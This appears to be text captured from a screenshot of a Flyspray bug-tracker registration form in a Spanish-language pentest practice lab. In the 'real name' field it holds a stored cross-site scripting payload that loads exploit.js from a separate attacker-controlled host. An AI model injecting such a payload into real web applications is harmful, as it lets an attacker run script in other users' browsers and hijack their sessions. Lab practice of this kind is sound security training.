 Flyspray::Registrar nuevo
No seguro 192.168.0.175/flyspray/index.php?do=register
How to Switch... Hack4u B BizNess Incorp... EJPT HTB Todos los favoritos
Ingresar
Flyspray symfonos bugs
Vista general Lista de tareas Mapa de ruta symfonos bugs Mostrar tarea #
Nombre de usuario* motas
Contraseña ••••• El largo mínimo de la contraseña es de 5 carácteres
Confirme Contraseña •••••
Deja los campos de contraseña en blanco si desea que se genere una automáticamente.
Nombre real* "><script src='http://192.168.0.128:8081/exploit.js'>
Direccion de correo* motas@motas.com
Confirmar la dirrecipon de correo motas@motas.com
Profile Image Seleccionar archivo Sin archivos seleccionados
Notificaciones Ninguna
Zona Horaria GMT
Registrar esta cuenta
Keyboard shortcuts